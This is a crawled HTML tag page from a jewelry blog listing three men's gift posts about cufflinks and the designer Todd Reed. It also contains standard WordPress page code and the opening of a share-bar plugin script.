

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idazzle.com/tag/mens-gifts/
body_size: 30231
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="language" content="en, sv" />
<link rel="shortcut icon" href="https://idazzle.com/wp-content/themes/idazzle2-old/images/favicon.ico"/>
<title>men&#8217;s gifts - idazzle.com</title>
<link rel="stylesheet" href="https://idazzle.com/wp-content/themes/idazzle2-old/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="pingback" href="https://idazzle.com/xmlrpc.php" />
	<link rel='archives' title='September 2017' href='https://idazzle.com/2017/09/' />
	<link rel='archives' title='June 2017' href='https://idazzle.com/2017/06/' />
	<link rel='archives' title='May 2017' href='https://idazzle.com/2017/05/' />
	<link rel='archives' title='April 2017' href='https://idazzle.com/2017/04/' />
	<link rel='archives' title='March 2017' href='https://idazzle.com/2017/03/' />
	<link rel='archives' title='January 2017' href='https://idazzle.com/2017/01/' />
	<link rel='archives' title='December 2016' href='https://idazzle.com/2016/12/' />
	<link rel='archives' title='October 2016' href='https://idazzle.com/2016/10/' />
	<link rel='archives' title='September 2016' href='https://idazzle.com/2016/09/' />
	<link rel='archives' title='July 2016' href='https://idazzle.com/2016/07/' />
	<link rel='archives' title='June 2016' href='https://idazzle.com/2016/06/' />
	<link rel='archives' title='May 2016' href='https://idazzle.com/2016/05/' />
	<link rel='archives' title='April 2016' href='https://idazzle.com/2016/04/' />
	<link rel='archives' title='March 2016' href='https://idazzle.com/2016/03/' />
	<link rel='archives' title='February 2016' href='https://idazzle.com/2016/02/' />
	<link rel='archives' title='January 2016' href='https://idazzle.com/2016/01/' />
	<link rel='archives' title='December 2015' href='https://idazzle.com/2015/12/' />
	<link rel='archives' title='October 2015' href='https://idazzle.com/2015/10/' />
	<link rel='archives' title='August 2015' href='https://idazzle.com/2015/08/' />
	<link rel='archives' title='July 2015' href='https://idazzle.com/2015/07/' />
	<link rel='archives' title='June 2015' href='https://idazzle.com/2015/06/' />
	<link rel='archives' title='May 2015' href='https://idazzle.com/2015/05/' />
	<link rel='archives' title='March 2015' href='https://idazzle.com/2015/03/' />
	<link rel='archives' title='February 2015' href='https://idazzle.com/2015/02/' />
	<link rel='archives' title='January 2015' href='https://idazzle.com/2015/01/' />
	<link rel='archives' title='December 2014' href='https://idazzle.com/2014/12/' />
	<link rel='archives' title='November 2014' href='https://idazzle.com/2014/11/' />
	<link rel='archives' title='October 2014' href='https://idazzle.com/2014/10/' />
	<link rel='archives' title='September 2014' href='https://idazzle.com/2014/09/' />
	<link rel='archives' title='July 2014' href='https://idazzle.com/2014/07/' />
	<link rel='archives' title='June 2014' href='https://idazzle.com/2014/06/' />
	<link rel='archives' title='May 2014' href='https://idazzle.com/2014/05/' />
	<link rel='archives' title='April 2014' href='https://idazzle.com/2014/04/' />
	<link rel='archives' title='March 2014' href='https://idazzle.com/2014/03/' />
	<link rel='archives' title='February 2014' href='https://idazzle.com/2014/02/' />
	<link rel='archives' title='January 2014' href='https://idazzle.com/2014/01/' />
	<link rel='archives' title='December 2013' href='https://idazzle.com/2013/12/' />
	<link rel='archives' title='November 2013' href='https://idazzle.com/2013/11/' />
	<link rel='archives' title='October 2013' href='https://idazzle.com/2013/10/' />
	<link rel='archives' title='September 2013' href='https://idazzle.com/2013/09/' />
	<link rel='archives' title='August 2013' href='https://idazzle.com/2013/08/' />
	<link rel='archives' title='July 2013' href='https://idazzle.com/2013/07/' />
	<link rel='archives' title='June 2013' href='https://idazzle.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://idazzle.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://idazzle.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://idazzle.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://idazzle.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://idazzle.com/2013/01/' />
	<link rel='archives' title='December 2012' href='https://idazzle.com/2012/12/' />
	<link rel='archives' title='November 2012' href='https://idazzle.com/2012/11/' />
	<link rel='archives' title='October 2012' href='https://idazzle.com/2012/10/' />
	<link rel='archives' title='September 2012' href='https://idazzle.com/2012/09/' />
	<link rel='archives' title='July 2012' href='https://idazzle.com/2012/07/' />
	<link rel='archives' title='June 2012' href='https://idazzle.com/2012/06/' />
	<link rel='archives' title='May 2012' href='https://idazzle.com/2012/05/' />
	<link rel='archives' title='April 2012' href='https://idazzle.com/2012/04/' />
	<link rel='archives' title='March 2012' href='https://idazzle.com/2012/03/' />
	<link rel='archives' title='February 2012' href='https://idazzle.com/2012/02/' />
	<link rel='archives' title='January 2012' href='https://idazzle.com/2012/01/' />
	<link rel='archives' title='December 2011' href='https://idazzle.com/2011/12/' />
	<link rel='archives' title='November 2011' href='https://idazzle.com/2011/11/' />
	<link rel='archives' title='October 2011' href='https://idazzle.com/2011/10/' />
	<link rel='archives' title='September 2011' href='https://idazzle.com/2011/09/' />
	<link rel='archives' title='August 2011' href='https://idazzle.com/2011/08/' />
	<link rel='archives' title='July 2011' href='https://idazzle.com/2011/07/' />
	<link rel='archives' title='June 2011' href='https://idazzle.com/2011/06/' />
	<link rel='archives' title='May 2011' href='https://idazzle.com/2011/05/' />
	<link rel='archives' title='March 2011' href='https://idazzle.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://idazzle.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://idazzle.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://idazzle.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://idazzle.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://idazzle.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://idazzle.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://idazzle.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://idazzle.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://idazzle.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://idazzle.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://idazzle.com/2010/04/' />
	<link rel='archives' title='March 2010' href='https://idazzle.com/2010/03/' />
	<link rel='archives' title='February 2010' href='https://idazzle.com/2010/02/' />
	<link rel='archives' title='January 2010' href='https://idazzle.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://idazzle.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://idazzle.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://idazzle.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://idazzle.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://idazzle.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://idazzle.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://idazzle.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://idazzle.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://idazzle.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://idazzle.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://idazzle.com/2009/02/' />
	<link rel='archives' title='January 2009' href='https://idazzle.com/2009/01/' />
	<link rel='archives' title='December 2008' href='https://idazzle.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://idazzle.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://idazzle.com/2008/10/' />

<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://idazzle.com/wp-content/themes/idazzle/ie6.css" media="screen" />
<![endif]-->


<!-- This site is optimized with the Yoast SEO plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://idazzle.com/tag/mens-gifts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="men&#8217;s gifts - idazzle.com" />
<meta property="og:url" content="https://idazzle.com/tag/mens-gifts/" />
<meta property="og:site_name" content="idazzle.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="men&#8217;s gifts - idazzle.com" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/idazzle.com\/","name":"idazzle.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/idazzle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="idazzle.com &raquo; men&#039;s gifts Tag Feed" href="https://idazzle.com/tag/mens-gifts/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idazzle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://idazzle.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=4.9.26' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 120px;
  height: 100px;
  text-decoration: none;
}
.crp_related img {
  max-width: 120px;
  margin: auto;
}
.crp_related .crp_title {
  width: 120px;
}
                
</style>
<link rel='stylesheet' id='sharebar-css'  href='https://idazzle.com/wp-content/plugins/sharebar/css/sharebar.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://idazzle.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://idazzle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://idazzle.com/wp-content/plugins/sharebar/js/sharebar.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://idazzle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idazzle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idazzle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<style type="text/css">
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:20%;
        text-align:center;
        border:none;
    }
    .calendar-prev {
        width:20%;
        text-align:center;
        border:none;
    }
    .calendar-month {
        width:60%;
        text-align:center;
        font-weight:bold;
        border:none;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
        color:#FF0000;
    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #BFBFBF;
        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher input[type=submit] {
        padding:3px 10px;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .minical-day {
       background-color:#F6F79B;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<meta property="fb:app_id" content="Mastephenson1"/><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
</head>
<body>
	<div id="wrap">

		<div id="header">

			<div class="logo">
<h1><a href="https://idazzle.com/" title="idazzle.com - an insider's guide to jewelry">idazzle.com - an insider's guide to jewelry</a></h1>
			</div>

<div class="headerright">


	<div id="social-header">
		<a href="http://www.facebook.com/idazzle" target="_blank"><span>Like Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/facebook.png" class="social-ribbon"></a>
	<a href="http://www.twitter.com/idazzle" target="_blank"><span>Follow Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/twitter.png" class="social-ribbon"></a>
		<a href="http://www.pinterest.com/idazzle" target="_blank"><span>Pin With Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/pinterist.png" class="social-ribbon"></a>
	</div>

<ul id="menu" class="menu"><li id="menu-item-4688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4688"><a href="/">Home</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://idazzle.com/about/">About</a></li>
<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://idazzle.com/local-jewelers/">Private Clients</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://idazzle.com/celebrity-jewelry-2/">Celebrity Jewelry</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://idazzle.com/contact/">Contact</a></li>
</ul> 
	

	</div>
</div><div class="content">
<div id="container">

 	
 	   	  		<h4 class="pagetitle">men&#8217;s gifts</h4>
 	  
		
		<div class="post">



<h2><a href="https://idazzle.com/2013/12/11/jewelry-gift-ideas-for-men-delphine-leymarie-facets-cufflinks-hintingseason/" title="Jewelry Gift Ideas for Men: Delphine Leymarie Facets Cufflinks #HintingSeason">Jewelry Gift Ideas for Men: Delphine Leymarie Facets Cufflinks #HintingSeason</a></h2>
<div class="postinfo">Posted by Monica on December 11, 2013 - <a href="https://idazzle.com/2013/12/11/jewelry-gift-ideas-for-men-delphine-leymarie-facets-cufflinks-hintingseason/" title="Jewelry Gift Ideas for Men: Delphine Leymarie Facets Cufflinks #HintingSeason">Add Comment &#187;</a></div>
<div class="featured_img2"><a href="https://idazzle.com/2013/12/11/jewelry-gift-ideas-for-men-delphine-leymarie-facets-cufflinks-hintingseason/" title="Jewelry Gift Ideas for Men: Delphine Leymarie Facets Cufflinks #HintingSeason"><img src="" alt="" /></a></div><p>Today&#8217;s gift idea is geared for men.  I love men.  I definitely don&#8217;t want to leave them out of the whole gift-giving fray.  Plus, sometimes you have to give a little to get a little, right?  This pair of cufflinks by <a href="http://en.delphineleymarie.com/" title="Link to Delphine Leymarie" target="_blank">Delphine Leymarie</a> seems like&#8230;</p>


<div style="clear:both"></div>
</div>
	
		<div class="post">



<h2><a href="https://idazzle.com/2012/09/11/jewelry-designer-spotlight-todd-reed/" title="Jewelry Designer Spotlight: Todd Reed">Jewelry Designer Spotlight: Todd Reed</a></h2>
<div class="postinfo">Posted by Monica on September 11, 2012 - <a href="https://idazzle.com/2012/09/11/jewelry-designer-spotlight-todd-reed/" title="Jewelry Designer Spotlight: Todd Reed">Add Comment &#187;</a></div>
<div class="featured_img2"><a href="https://idazzle.com/2012/09/11/jewelry-designer-spotlight-todd-reed/" title="Jewelry Designer Spotlight: Todd Reed"><img src="" alt="" /></a></div><p>Since 1992, Todd Reed has been making exceptional, hand-made jewelry.  Early in Todd’s journey with jewelry, rough diamonds, with their architecture and natural beauty, captivated his attention.  His first collection grew from a desire&#8230;</p>


<div style="clear:both"></div>
</div>
	
		<div class="post">



<h2><a href="https://idazzle.com/2009/12/17/great-gift-ideas-for-men-cufflinks/" title="Great Gift Ideas for Men: Cufflinks">Great Gift Ideas for Men: Cufflinks</a></h2>
<div class="postinfo">Posted by Monica on December 17, 2009 - <a href="https://idazzle.com/2009/12/17/great-gift-ideas-for-men-cufflinks/" title="Great Gift Ideas for Men: Cufflinks">Add Comment &#187;</a></div>
<div class="featured_img2"><a href="https://idazzle.com/2009/12/17/great-gift-ideas-for-men-cufflinks/" title="Great Gift Ideas for Men: Cufflinks"><img src="http://www.idazzle.com/wp-content/uploads/2009/12/mud_flap_jill_wb1.jpg" alt="" /></a></div><p>I&#8217;ve done a few gift guides lately, but I can&#8217;t forget the guys!  I know, every gift list for men has cufflinks, but what else besides a watch and maybe a wedding ring are guys going to wear&#8230;</p>


<div style="clear:both"></div>
</div>
	
<p class="archiveslink">
	</p>

<br/>
	</div>
<div class="sidebar">
<li id="text-459426112" class="widget widget_text"><h2 class="widgettitle">Subscribe</h2>
			<div class="textwidget">Join the exclusive idazzle.com email list for updates on new promotions, giveaways and posts!
<style type="text/css">
.awesome-mc-div {margin: 10px 0;}
.awesome-mc-form { font-family:'Helvetica Neue',Helvetica,Arial,Sans-serif;}
.awesome-mc-form input.email {padding: 3px 3px 3px 8px; font-size: 13px; font-weight: light; color: #333; width: 210px; height: 26px; border: 1px solid #ccc;}
.left-round {-webkit-border-bottom-left-radius: 6px; -khtml-border-radius-bottomleft: 6px; -moz-border-radius-bottomleft: 6px; border-bottom-left-radius: 6px; -webkit-border-top-left-radius: 6px; -khtml-border-radius-topleft: 6px; -moz-border-radius-topleft: 6px; border-top-left-radius: 6px; }
.awesome-mc-submit {background:url(http://dev.idazzle.com/wp-content/themes/idazzle/images/subscribe.png) no-repeat; cursor:pointer; width: 79px; height: 33px; border: none; display: inline; margin: 3px 0 0 -2px; padding: 2px 0 4px 0; line-height: 32px; }
ul.awesome-mc-list {clear: both; display: inline !important; margin: 10px 0 10px 0 !important;}
.awesome-mc-list li {list-style: none; display: inline; margin: 8px 0 5px 0 !important; }
.awesome-list-spacer {clear: both; padding: 5px 0;}
</style>


<div class="awesome-mc-div">

<form action="http://idazzle.us4.list-manage2.com/subscribe/post?u=bd63f02a8877dc8741e636e19&amp;id=47bf64270a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate awesome-mc-form" target="_blank">


<input type="email" autocapitalize="off" autocorrect="off" name="MERGE0" id="MERGE0" class="email left-round" placeholder="Enter Your Email Address" /><input type="submit" value="" class="awesome-mc-submit"/>

</form>
</div> <!-- end awesome mc form --></div>
		</li>



<center>
<div class="sidebarads">



<h3>Currently Obsessed</h3>

<div style="clear:both"></div>







<a href="https://idazzle.com/2015/12/17/announcing-anza-gems/" title="Announcing&#8230;ANZA Gems"><img width="300" height="300" src="https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-300x300.jpg" class="attachment-featured size-featured wp-post-image" alt="Rebecca Overmann ANZA Gems" srcset="https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-300x300.jpg 300w, https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-80x80.jpg 80w, https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-150x150.jpg 150w, https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-e1450329770899.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>





--- FILE ---
content_type: application/javascript
request_url: https://idazzle.com/wp-content/plugins/sharebar/js/sharebar.js?ver=4.9.26
body_size: 4460
content:
/*
 *  ShareBar - Creates a dynamic, vertical sharing bar to the left of a WordPress post and hides it if browser window is too small
 *  Copyright 2010 Monji Dolon, http://mdolon.com/
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://devgrow.com/sharebar
 */
jQuery.fn.sharebar = function(options) {
	var defaults = {horizontal: true, swidth: 65, minwidth: 1000, position: 'left', leftOffset: 20, rightOffset: 10};
	var opts = jQuery.extend(defaults, options); var o = jQuery.meta ? jQuery.extend({}, opts, jQueryjQuery.data()) : opts;

	var w = jQuery(window).width();
	var sharebar = jQuery('#sharebar');
	var sharebarx = jQuery('#sharebarx');
	var parent = jQuery(sharebar).parent().width();
